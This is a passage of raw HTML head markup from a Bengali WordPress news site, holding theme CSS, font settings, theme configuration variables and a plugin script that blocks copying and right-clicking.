var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/8963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=8963' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8963};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
